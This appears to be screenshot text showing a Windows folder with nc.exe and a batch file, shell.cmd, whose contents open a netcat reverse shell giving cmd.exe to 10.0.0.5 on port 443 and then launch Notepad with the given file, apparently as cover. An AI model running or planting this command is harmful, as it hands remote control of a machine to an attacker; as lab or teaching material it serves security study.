 Manage
tools
App Tools
ocal Disk (C:) > tools
Search to
Name
Date modified
Type
Size
nc.exe
7/17/2018 9:44 PM
Application
43 KB
shell.cmd
1/18/2020 4:30 PM
Windows Comma...
1 KB
shell.cmd - Notepad
File Edit Format View Help
start C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32\cmd.exe
start notepad.exe %1